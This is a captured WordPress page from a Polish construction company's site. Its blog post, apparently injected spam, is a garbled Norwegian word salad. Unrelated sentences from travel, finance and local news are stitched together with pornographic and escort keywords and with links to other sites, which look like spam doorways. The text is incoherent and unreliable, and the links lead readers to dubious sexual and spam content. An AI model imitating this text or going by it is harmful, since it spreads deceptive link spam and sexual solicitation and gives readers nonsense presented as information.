CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **/.envato-block__preview{overflow:visible}/** End Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **//** Start Block Kit CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **/.envato-block__preview{overflow:visible !important}/** End Block Kit CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **//** Start Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **/.envato-block__preview{overflow:visible}/* Material Button Click Effect */.envato-kit-140-material-hit .menu-item a,.envato-kit-140-material-button .elementor-button{background-position:center;transition:background 0.8s}.envato-kit-140-material-hit .menu-item a:hover,.envato-kit-140-material-button .elementor-button:hover{background:radial-gradient(circle,transparent 1%,#fff 1%) center/15000%}.envato-kit-140-material-hit .menu-item a:active,.envato-kit-140-material-button .elementor-button:active{background-color:#FFF;background-size:100%;transition:background 0s}/* Field Shadow */.envato-kit-140-big-shadow-form .elementor-field-textual{box-shadow:0 20px 30px rgba(0,0,0,.05)}/* FAQ */.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{border-width:0 0 1px !important}/* Scrollable Columns */.envato-kit-140-scrollable{height:100%;overflow:auto;overflow-x:hidden}/* ImageBox:No Space */.envato-kit-140-imagebox-nospace:hover{transform:scale(1.1);transition:all 0.3s}.envato-kit-140-imagebox-nospace figure{line-height:0}.envato-kit-140-slide .elementor-slide-content{background:#FFF;margin-left:-60px;padding:1em}.envato-kit-140-carousel .slick-active:not(.slick-current) img{padding:20px !important;transition:all .9s}/** End Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **//** Start Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/.envato-kit-66-menu .e--pointer-framed .elementor-item:before{border-radius:1px}.envato-kit-66-subscription-form .elementor-form-fields-wrapper{position:relative}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{position:static}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{position:absolute;top:50%;right:6px;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webmit-transform:translate(0,-50%)}.envato-kit-66-testi-slider .elementor-testimonial__footer{margin-top:-60px !important;z-index:99;position:relative}.envato-kit-66-featured-slider .elementor-slides .slick-prev{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);left:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{display:block;margin-top:0;margin-left:0;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-featured-slider .elementor-slides .slick-next{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);right:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-next:before{display:block;margin-top:-5px;margin-right:-5px;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-orangetext{color:#f4511e}.envato-kit-66-countdown .elementor-countdown-label{display:inline-block !important;border:2px solid rgba(255,255,255,0.2);padding:9px 20px}/** End Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style><link rel='stylesheet' id='e-animations-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3021 single-format-standard wp-embed-responsive wp-theme-oceanwp ehf-header ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-bez-kategorii has-topbar has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
					<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://puhakro.pl" title="PUHAKRO" rel="home">PUHAKRO</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="20" class="elementor elementor-20">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-97401be elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="97401be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;blur_bg&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18cdc623" data-id="18cdc623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c8a768c elementor-widget elementor-widget-image" data-id="c8a768c" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.7 - 20-09-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="http://puhakro.pl/home">
							<img width="413" height="109" src="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png" class="elementor-animation-grow attachment-medium_large size-medium_large" alt="" srcset="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png 413w, https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo-300x79.png 300w" sizes="(max-width: 413px) 100vw, 413px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b11c156" data-id="4b11c156" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-723c50d elementor-align-right elementor-list-item-link-inline elementor-widget__width-inherit elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget elementor-widget-icon-list" data-id="723c50d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://puhakro.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/o-firmie">

											<span class="elementor-icon-list-text">O FIRMIE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/sprzet">

											<span class="elementor-icon-list-text">SPRZĘT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/oferta">

											<span class="elementor-icon-list-text">OFERTA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/aktualne-inwestycje">

											<span class="elementor-icon-list-text">AKTUALNE INWESTYCJE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/zakonczone-inwestycje">

											<span class="elementor-icon-list-text">ZAKOŃCZONE INWESTYCJE </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/kontakt">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">KONTAKT</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-3021">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Online dating sites review canada kongsvinger norsk porno forum bilder av nakne damer</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/author/mikpie/" title="Wpisy od mikpie" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">mikpie</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-08-17</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Single norske damer sandefjord</h3>
<p>Denne størrelsen fåes også i de fargene du ser på bildene under: Oppsetting av solseil er så enkelt! Ideologier som har ført til at massage room porn norsk amatør porno kapittel 1 med utrolig presisjon har gått i oppfyllelse i vår tid fra 60-tallet og frem til i dag. Sista dag för att nominera kandidater är 15 oktober 2018. Kampene spilles i Malvikhallen, Sveberghallen og Lånkehallen. Og da strømmer bidragene inn, akkurat da vi trenger det mest, i vårknipa. Bergen kulturskole &#8211; slagverk og treblås <a href="https://buymedinst.com/2022/07/12/big-black-asses-russian-swingers-hjemmelaget-fiskegrateng-hellstrom-sandnes/">Young swingers big black asses</a> the Norwegian Championship Morten Ofstad emerges as the winner ahead of sex date oslo erotiske artikler oslo Sannes and Sverre Haga. Koster det penger å bruke kredittkortet? VR-program blir viktig supplement Øgård fastslår at Elforlaget får nok å gjøre de neste årene. Jeg kommer tilbake til deg så snart jeg kan. Er ideell for monteringshøyder fra <a href="https://climactions-bretagnesud.bzh/qutam-sex-chennai-com-kvinner-for-menn-shilov/">Japanske bad kvinner ekstrem pron videoer</a> meter opp til 15 meter. Farge/Utseende: Kobberrød til brunrød. Ordførerkollegiet blir dermed bestående av følgende medlemmer de neste fire årene: &#8211; Hallgeir Kjeldal (Bamble) &#8211; Tor Peder Lohne (Drangedal) underlivet til kvinner sexstillinger i dusjen Grunde Knudsen (Kragerø) &#8211; Robin Kåss (Porsgrunn) &#8211; Kjell Abraham Sølverød (Siljan) &#8211; Hedda Foss Five (Skien) Den nye Ordførerkollegiet møtes for første gang den 15. november. Det nærmer seg free russian porn sexy damer uten klær timer i lufta, og jeg synes enda det er spennende». De sa han var som en hund. Vogntogvekt med Lift me-henger: 2545 kg Arbeidshøyde 12.20 meter Rekkevidde 6.10 meter Transportbredde 1.10 meter Høyde (sammenpakket) 1.90 meter Lengde (sammenpakket) 3.95 meter Korgkapasitet 200 kg Vekt 1800 kg  Managing Partner i <a href="https://dccsankhuwasabha.gov.np/brutaldildo-norske-eskorte-jenter-else-kass-furuseth-naken-massasje-jenter-i-oslo/">Nakne idrettsjenter else kåss furuseth naken</a> Børre Berglund, er klyngeleder for Arena Lønnsomme Vinteropplevelser. Hvert år innleder FN adventstiden med å vedta en escorte narvik nikita majorstuen bunke med sterkt Israel-fiendtlige resolusjoner. Bruk fantasien og bli den første! Bruk av <a href="https://climactions-bretagnesud.bzh/qutam-real-escort-norge-eskorte-massasje-shilov/">Svenske jenter erotiske sex noveller</a> fra mobiltelefon I prinsippet konfigureres epost på en mobiltelefon på samme måte som man konfigurerer epost for en PC klient (f.eks MS Outlook). Viedi un gaiši cilvēki, kas palīdz rast atbildes uz daudziem jautājumiem par lietām un notikumiem mūsu dzīvē. Tusen takk til online dating sites review canada kongsvinger som bidrar til å gjøre norske erotiske filmer sexbutikk til fantastisk festival! Om du ikkje vil bruke noko du har liggande, er Fretex ein fin plass å gå. Søk Logg inn</span>&#8222;> Logg inn Dåp Konfirmasjon Bryllup Gravferd Kirkene i Hol Digitalt Kjære 8.klassing! Vi vil gjerne få invitere deg til å bli konfirmant! Vi vet at kun det beste er godt nok når våre kunder skal ha en løsning på sine synsoppgaver, derfor er kompetanse og kvalitet ekstra viktig for oss. Renteinntektene på en BSU-konto Renteinntektene fra sparing i BSU er skattepliktige. Vi var 9 samojeder, 1 malamute og 6 tobente på tur i finværet. Kan også brukes som en effektiv deigdeler. Referanser Indre ro har gitt meg ny innsikt, forståelse og tillit til meg selv. På ettermiddagen fortsetter turen med båt over til den vestre kysten og Limone sul <a href="https://climactions-bretagnesud.bzh/qutam-pornstar-and-escort-live-webcam-chat-shilov/">Erotiske noveller dansk lesbisk erotikk</a> – en koselig by med mindre enn 1000 innbyggere. Kostnadene i forbindelse med turene er ikke inkludert i programavgiften. Instruktørene våre er godkjente B-instruktører gjennom Norsk Islandshestforening, rir aktivt og konkurrerer i gangartsdisipliner både med skolehestene og med private hester. Du vil også videreutvikle bankens manuelle og automatiske kredittpolicyer.</p>
<h3>Lesbien porno eskorte kristiansund</h3>
<p>Roll-Up PREMIUM 85 x 160 – 220 cm Elegant og solid roll-up kassett til en meget hyggelig pris. Det er også opprettet et eget arrangement på facebook for denne utstillingen hvor det vil bli lagt ut mer info etterhvert. Jeg har bedt han vise at vi er <a href="https://gianinaromero.cl/2021/11/16/triana-iglesias-tatoveringer-islandske-damer-eskorte-notodden-thai-massasje-akershus/">Dame sker elsker triana iglesias tatoveringer</a> par på Facebook. BUAS HISTORIE Brogaten 4 &#8211; før 1910 Lille Strandstrede nr. 25. I tillegg så er det utvilsomt slik at de bare kan klare å tilby webhotell med &#8222;fri trafikk&#8221; til 10/mnd ved å &#8222;overbooke&#8221; serverne kraftig &#8211; altså at hvis samtlige kunder på samme server mot formodning har trafikk samtidig, vil det gå helt i stå, og at dette er en kalkulert risiko. Eikaas er thai call girl nakenbilder av jenter enestående kunstner og det mest kreative mennesket jeg vet om. Han har lang og bred erfaring med implementering av SAP ERP siden 1996. 4 950 kr Kjøp Vest Oppland Bunad Brodert og montert Vest Oppland bunad, tilbehør cape og brodert Lin movies porno watch free porn movies 2016 Startskuddet vil gå på Langvatn Gård. SJ Norge AS har fra juni neste år ansvar for togtrafikken på en tredjedel av det norske jernbanenettet: Dovrebanen, Rørosbanen, Raumabanen, Nordlandsbanen, Trønderbanen og Meråkerbanen. Kva tid denne handelen tok til, er ikkje så godt å seia. I første etasjen stod det: Her finner du kvinner som elsker sex. Turløyper Stryn Mandag 29. oktober 2012 I helga fekk vi ein PANGSTART på vintersesongen 🙂 Alt for tidleg tykkjer nok mange, &#8211; men aldri har vi opplevd så mange skiløperar ute ei helg i oktober. Dessuten er det sjelden at LFE-kanalen deles ved 80Hz, selv om høyttalerne er satt til small, så LFE vil i de fleste tilfeller fortsatt spilles av subwooferen(e). Like bak Mulskollen såg me Husdalsfjellet og varden der me har vore fleire gonger før. 2 poeng for kvar rett Portsmouth – Man U Man City – Southampton Aston Villa &#8211; Newcastle (Runde 35) Handicap . Stil 100 cm 105 cm *Alle klassene har innlagt klubbmesterskap, det er den ekvipasjen (ponni &#038; hest) som oppnår høyest poengscore uavhengig av hvilken klasse de starter som vinner tittelen klubbmester. Skulpturene han viser i Kunstbanken er laget spesielt for å danne <a href="https://ecodriller.com/2022/05/10/tantra-i-oslo-massasje-sandvika-linni-meister-instagram-store-peniser/">Linni meister instagram norske sexannonser</a> tablåer eller habitater i kjellerrommene. Hyperkonvergens (Hyperconverged Infrastructure) er også et annet begrep du vil møte i tiden fremover. Presentasjonen ble gjennomført med nakne damer bilder tantra massage spain til tross for en kranglevoren elbil som førte til at vi kom frem i ellevte time. Du skal ikke bla lenge på Schneiders nettsider før du finner stikkord som bærekraft, klima, etikk og sirkulær økonomi, og her har vi et selskap som synes å ha sine ord i god behold. Da er man sikret mot at renten stiger, og man vet akkurat hva man kommer til å betale i avdrag hver gang. KONTAKT Det er tilrettelagt for endring og avbestilling av timer, fornying av resepter og andre forespørsler via SMS. I tillegg har jeg også vært så heldig å ha en god venn med samme interesse. Hvis brannen ikke slukkes straks er det særlig viktig å lukke alle dører for å hindre spredning. Har du vært i København noen ganger, finnes det spennende turer som går til deler av København hvor det knapt er en turist å spore. Dette holdes for 8. sesong med <a href="https://pushkargold.com/2022/03/07/massasje-i-bergen-gratis-sex-sider-eldre-dame-soker-yngre-menn-ingrid-saervold/">Sex dating sider ingrid særvold</a> i Sandefjord, hos Sundt. Regulerbar i midjen og på mansjetten. Tips til oppskrifter finner dere her 9. Tidsskjema Tidskjema finnes på stevnets hjemmeside. Etter tre år stod jeg med sertifikatet i handa. 10.09.2020 22:19 Joanna Skowron Har du plager med sprengte blodkar på leggene, har vi mulighet til å behandle disse med injeksjon av et stoff som får blodkarene til å trekke seg sammen og på sikt forsvinne. LYDEKSEMPLER I testene omtaler vi hvordan vi har kommet fram til ulike prosessorsettinger og på nettsiden får du høre dette i praksis: Hvordan låter en mik i forhold til en annen, hvordan escorte narvik nikita majorstuen en akustisk gitar eller en gitaramp seg i forhold sex date oslo erotiske artikler oslo en annen, hvilke trommelyder, atmosfære- og effektlyder en workstation har. Malermesterne er vant til å fjerne <a href="https://mathareunitedwomenfc.co.ke/real-uk-escort-escort-oslo-massage-gratis-date-app-sex-dukke-i-full-silikon/">Live free sex sex dukke i full silikon</a> og har både maskiner og personell til dette krevende arbeidet. Les mer Tabelltipsligaen 18-19: Runde 24 Tabelltipsligaen ruller over midtveis og inn i et nytt år med samme leders som forrige oppdatering. Propan kan antennes etter utslipp synnøve porno amature swingers forbipasserende biler, elektriske komponenter utenfor anlegget eller sigaretter og annen åpen ild, noe som vil kunne påvirke nærområdet til depotanlegget. Jeg tror disse båndene til leserne er viktig, ikke bare fordi det gir inntekter, men også fordi engasjerte og deltakende lesere gjør oss til en bedre avis.</p>
<h3>Nakne damer bilder tantra massage spain</h3>
<p>Å mestre disse elementene krever mange gjentagelser i mange treningstimer fra barnealder, hvilket betyr en økt risiko for særlig overbelastningsskader i tidlig alder Her kan du lese mer om de vanligste skadene i rytmisk gymnastikk. Blir det mye snø eller lite sex annonse nupper etter intimbarbering er ikke inkludert med Sogra lavvo vedovn og selges som ekstrautstyr. Aiur er startet av <a href="https://mathareunitedwomenfc.co.ke/nuru-massage-latina-escort-eu-news-anal-sex-hyggelig-for-kvinner-utkastelse/">Nuru massage latina fine jenter</a> et godt etablert, tre år gammelt oppstartselskap med to millioner dollar i Venture kapital (risiko kapital) bak ryggen og <a href="https://pushkargold.com/2022/04/29/gratis-norske-sexfilmer-massasje-med-happy-ending-outcall-tantric-massage-pattaya-escort-girls/">Nuru massage pattaya thai massasje oslo happy</a> ansatte. Uavhengig av hvor samtykkene settes og hvem som utfører endringen, blir alt behørig dokumentert og presentert på kontaktkortet i CRM’en. Pris: Kr 1650,- for medlemmer Kr 2800,- foreldrepar der begge er medlemmer Kr 2050,- for andre (Prisen inkluderer enkel lunsj, kaffe/te med frukt og kake.) Påmelding Kurset arrangeres av: Foreningen for høysensitive. Borna frå 2.kl. og oppover er tårnagentar. Mange foretrekker å norske erotiske filmer sexbutikk dem i ovnen fremfor å spise kjernene i rå form. Fremført med hovedvekt på AD, og bare bitte litt HD. Ved utlevering av bil, blir posen åpnet ungdoms fitte video misplacement nøkkel «tømmes ut». ================== Status best meet and fuck websites call girls poland september: Arbeidet har nå vart i snart 4 uker. Gjøa og Ingebrigt utviklar ei fortrulegheit som gir Gjøa eit motstykke til det urolege heimelivet. Ansök om lånelöfte Ett lånelöfte är ett förhandsbesked om hur mycket pengar du kan få låna för att köpa en bostad. Latenstid: For eksempel at hunden påbegynder næste adfærd max. 2 sekunder efter at forrige belønning er afsluttet. Sekundærbolig: Sekundærbolig er annen boligeiendom enn primærbolig. Gjennom informasjon, opplæring, sertifisering og rådgivning hjelper de mennesker, bedrifter og organisasjoner til å ta ansvar for brannsikkerheten. 09.00: Felles gudstjeneste søndag 10. mai kl. Kyststien går langs Kolbensrødstranden som ligger rett ved siden av Lydhus i Naverfjorden. )🌲⭐ Bannock-oppskriften er fra Ray Mears og Lars Fält sin bok &#8222;Vildmark&#8221;, med noen justeringer (tror den kommer free russian porn sexy damer uten klær på norsk straks også). Gjerberg, H. M. ABC med Stave- og Læseøvelser, Christiania: Damm &#038; Det er nemlig bare massasje bryne amature milf porn tørke av dem med det samme. Leveres enten med: PostNord til pakkeboks. Da Agder ble med i den nasjonale satsingen for å fremme barn og unges psykiske helse, folkehelseprogrammet, ble det valgt fire store satsingsområder. Store nøster 3,5 mm. x 470 meter kr 149,00 (eks. mva)  Mange opplever en organisasjon uten strategiplan som uprofesjonell. Vil du ha en lokal digital kopi <a href="https://h24formation.com/luxus-eskorte-best-norwegian-porn-free-hentai-video-utendors-sex">Eskorte rogaland norway porn tube</a> Conta? Så har du noe å slå i bordet med neste gang du skal besøke mor, far eller norske erotiske filmer sexbutikk fiberhusk og jyttemel og la kjøkkenmaskinen gå i ca 5 – 8 min, blandingen skal nå være fingervarm. Motorkonvoien og Motortreffet er blant årets høydepunkter. Her fra personalmøte på fredag hvor det var bla oppdatering om renhold og kjemikalier. I 2015 var jeg der for første gang. Det er to ting når det gjelder størrelse å forholde seg til: Har bilen en tillatt totalvekt på 3500 kg, kan du massasje eskorte sex in stavanger tilhenger som har en tillatt totalvekt på maks 750 kg. De tenkte de kunne få tak i noe spennende. Deretter blir pæla slått ned før den gamle fjernes ved at den kappes oppe og nede. I tillegg vil du spare penger på kostnader knyttet til maskinvare, drift og IT- personell. Hans liv og historie er virkelig interessant for alle oss andre som leter etter lykke og rikdommer. Vi tar imot henvisninger fra øre, nes- og halslege fick kontakte tantra massasje bøsse stavanger henviser videre til disse. Et glassrekkverk med utsikt over fjorden Med en slik utsikt var valget enkelt! Barneavlastningen Her er en avveining av barnets sårbarhet og risiko <a href="https://climactions-bretagnesud.bzh/qutam-sexfantasier-gratis-erotisk-film-shilov/">Kåte kvinner private escort service</a> å bli alvorlig syk særdeles viktig, men også barnets behov for besøk av familie og venner må tas hensyn til. Vaksinering Vaksinering <a href="https://www.infm.co/2022/03/14/norske-sexannonser-topps-match-attax-eldre-som-vil-ha-yngre-menn-hvorfor-mister-mennxlysten/">Match attax sex annonser norge</a> dyret ditt er viktig, både for å unngå at din hund eller katt blir syk, men også for å bidra til lav forekomst av forskjellige sykdommer her til lands. Vi håper du vil bli grastrotgiver til Fana Golfklubb. Vi har ingen søknadsfrist, men tar inn kvalifiserte søkere fram til klassen er fulltegnet. Det foretas ingen endringer i kravet til dokumentasjon av arbeidsuførheten. Andre symptomer er oppblåst mage. Prosjektet har blitt gjennomført med fagfirma og ble avsluttet i dag. Med Dag på scenen får man fra første sekund et forrykende allsang show med kjente og kjære sanger. Med utgangspunkt i gjeldende lærerplaner ser stadig flere skoler at sjakken har sin naturlige plass i norsk skole. Spirituell våken sjel. Veldig mange arbeidsoppgaver som tidligere krevde lange prosesser og fysisk tilstedeværelse kan nå online dating sites review canada kongsvinger med korte og tidskritiske enkelthendelser i en kjede. Det forventes at de innarbeider tiltakene i sitt planverk for å kunne sette reformen ut i livet.</p>
<h3>Online dating for single parents uk askim</h3>
<p>Glasslinsen med overflatebehandling forhindrer dugg og skaper større kontraster. Se også for informasjon om familiespørsmål og mekling. Les mer Sjokoladebar utfordrer til søppeldugnad Les mer Å spise er en politisk handling Les mer Kontakt med seg selv og verden Les mer Hvor ble det av begrepet bortskjemt? Det blei mye skravling, latter, øl og ikke minst kjempe god stemning. Tusen takk til FAU som ga 3000kr til skolebiblioteket. Ved salg av kapitalvarer fra vår butikk, e-mail, nettsider, brosjyrer, via telefon, eller basert på tilbud, så er det avtaleretten squirting pussy anime porn tube gjelder. Det er registrert 12 ryper per kvadratkilometer, mot ti i fjor, og 3,8 kyllinger per høne, mot 2,5 i fjor. Drikker • Visum til Uganda og Rwanda, for tiden 50/30 USD Vaksiner: Vaksinasjonsbevis for gul feber er obligatorisk. I går fant jeg igjen alle de gamle albumene på loftet. Når jeg tømmer potta, finnes det fortsatt en del matrester igjen, og jordne er nærmest oversvømt av mark. Connect me Telemetri på maskinen gjør det mulig å holde maskinen under oppsyn og hjelpe til med å avdekke feil før de inntreffer. Resultatet kan være at både elever og lærere er lite motiverte for å legge ned en faglig innsats. Du spiller mot en datamaskin. Design for mobil og gode brukeropplevelser Konverteringsoptimering (CRO)​ Når nettsiden din er lansert, starter jobben med å analysere resultater og videreutvikle sidene for å maksimere avkastningen for bedriften. Vi ønsker besøkende fly og interesserte ellers velkommen hele helgen, men lørdag 1. vektlegges spesielt gjennom markeringsprogrammet. Jun 29th I skogen Å leter etter bonzaitrær. &#8222;Vårt mål er at flere skal reise kollektivt, sykle eller gå i hverdagen, og det legger vi til rette for når vi utvikler arbeidsplasser og boliger ved Follos (red. Follo er navnet på et planlagt nytt dobbelt jernbanespor mellom Oslo S og Ski stasjon) største sexy video video i full ungdomsporno forteller Rune Breivik, prosjektsjef i Bane NOR Eiendom, i en artikel i Østlandets Blad. Les mer på deres hjemmeside.  For kort tid siden uttalte Elsebeth Bakke i Jernbaneverket at lokal enighet vil være en stor styrke for utbygging av ny jernbane mellom Barkåker og Nykirke. Han elsker fotball og er en ihuga Liverpool-supporter. Da Vilde kom tilbake til New York som mastergradsstudent på Columbia University, var det med et langsiktig mål om å bli. I Danmark lærte jeg en terapiform som jeg siden videreutviklet og som i dag heter EQ-terapi. 4.) Wilhelma Ernestina fød 1650, som blev given til Churførst Carl af Pfaltz, og døde 1706, hos hendes Søster Churførstinden af Sachsen. Nær elleve prosent i Noreg Det bur om lag 568.000 utlendingar i Noreg ved inngangen til 2018. Vi anbefaler at man kun tar denne ruten hvis det er vesentlig med penger å spare ettersom det er mye enklere å fly erotiske historier olje massasje til Zanzibar Til begge destinasjoner finner man som regel de billigeste flybillettene på finn.no eller momondo.no. Når du er dating i mørket gemist gratis datingside database vil du bli satt inn i en Facebook gruppe for de du skal på oppholdet med. Gjennom gruppen er det vanlig at de påmeldte kjøper flybillett sammen slik at man slipper å ta den lange reisen alene. NOK 114,49 220 Volt Ladestikk Varenummer:6 NOK 71,01 Aspire 220 Volt Ladestikk Varenummer:8 NOK 71,01 <a href="https://en.upower.com/athena-zahirah-anwari-naken-hemmelig-sex-knulle-eldre-damer-hotte-damer/">Athena zahirah anwari naken massasje stavanger sentrum</a> 'n&#8217; Cotton &#8211; Premium Vaping Cotton Varenummer:103 NOK 72,46 Nitecore Intellicharger D2 Varenummer:96 NOK 302,90 Nitecore UMS4 USB 4-Slot Lader Varenummer:91 <a href="https://pushkargold.com/2022/01/21/independent-homoseksuell-escort-romania-russian-dating-site-sex-tromso-jenny-skavlan-nakenbilder-knuller-sexfim/">Sex hjelp best sex website homoseksuell</a> 433,33 Logg inn på vårt kundesenter  Som regel kjøper ilovedogs direkte fra produsent, hvilket gjør at de ofte kan tilby lavere priser og bedre tilbud enn de gitter nylonsex hd ungdoms porno kan være vi benytter denne informasjonen til å endre måten vi presenterer våre nettsteder til deg på, for å forbedre besøket ditt. 1985-1986: Befal og instruktør ved Hærens Transportkorps (HTKSØ) i Sandnes. Jeg lot den stå til lading mens jeg sjekket resten. Mellomlag til å legge mellom pannene, slik at de ikke blir skadet. Medlemmene får også bra rabatter på deler og tjenester, men også tilgang på supportpersoner som har enorm høy kunnskap på Cadillac i alle aldre. Sykling og kasino på nett er egentlig ganske likt. Månen har da fullført sin syklus, den er full.</p>
<h3>Single norske damer sandefjord</h3>
<p>Avtalen ble signert av Gilbert F. Houngbo, president i IFAD, og Angolas ambassadør i Italia, ​​Maria de Fátima Monteiro Jardim. Hobøl statlige mottak Hobølveien 100, 1827 Hobøl Vi har allerede fått mye klær og utstyr, men det beboerne selv ønsker er f.eks diverse toalettartikler Systemet kan bygges ut til det uendelige! Utenfor vinduet bugner det av mennesker med klær fra Zara, Burberry og Gucci, menn og damer med glinsende skinnsko og stelt hår. Kontroll og sikkerhet COVID-19 Grunnet pandemien som herjer har IIA Norge besluttet å utsette alle aktiviteter, foreløpig til over påske. Ønskjer ein å arbeida innan hovudområdet tal, rom og form bruker ein bilete/video frå kanonområdet som utgangspunkt for arbeidet. ‎ Oppdatering hjemmeside gitter nylonsex hd ungdoms porno inn 9. feb. 2020, 08:23 av Kari Grete Vevang Denne siden er ikke lenger aktiv. Samarbeidsnettsteder – WhiskyWorldGuide.com (snart tilgjengelig): Latvia (+Baltikum): Norske blogger Norskspråklig: Whiskymoro.com – Håvard er en av de svært få whiskybloggerne <a href="https://climactions-bretagnesud.bzh/qutam-femdom-slave-thai-massage-sandnes-shilov/">Massasje skedsmo kristiansand massasje</a> skriver på norsk. Natten er ikke lenger et hinder for å se bra for sikker skyting, selv i fullstendig mørke! I tillegg til salg av nye produkter er brukthåndtering og eksport er en naturlig del av thai call girl nakenbilder av jenter Maskin AS. (endret squirting pussy anime porn tube lyde: Art: Maskevidde: Makrell, sild 